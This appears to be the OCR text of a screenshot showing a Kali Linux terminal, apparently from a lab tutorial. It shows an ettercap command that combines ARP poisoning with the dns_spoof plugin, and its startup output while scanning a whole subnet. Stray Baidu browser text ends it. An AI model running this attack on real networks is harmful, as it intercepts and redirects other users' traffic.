 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# locate etter.dns
/etc/ettercap/etter.dns
root@kali:~# ettercap -T -q -P dns_spoof -M arp
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:9E:9C:2C
10.0.2.15/255.255.255.0
fe80::a00:27ff:fe9e:9c2c/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
百度一下，你就
百度一下，你
https://ww
Most Visited